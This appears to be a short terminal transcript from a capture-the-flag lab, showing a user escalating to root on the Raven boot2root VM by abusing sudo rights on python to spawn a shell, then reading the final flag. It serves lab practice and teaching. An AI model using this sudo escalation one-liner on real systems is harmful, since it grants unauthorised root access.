 Screenshot for Stevens Sudo Privileges
$ whoami
steven
$ ls
bin dev home lib lost+found mnt proc run srv tmp vagrant vmlinuz
boot etc initrd.img lib64 media opt root sbin sys usr var
$ locate flag4.txt
$ sudo python -c 'import os; os.system("/bin/sh")'
# locate flag4.txt
/root/flag4.txt
# cat /root/flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
#
12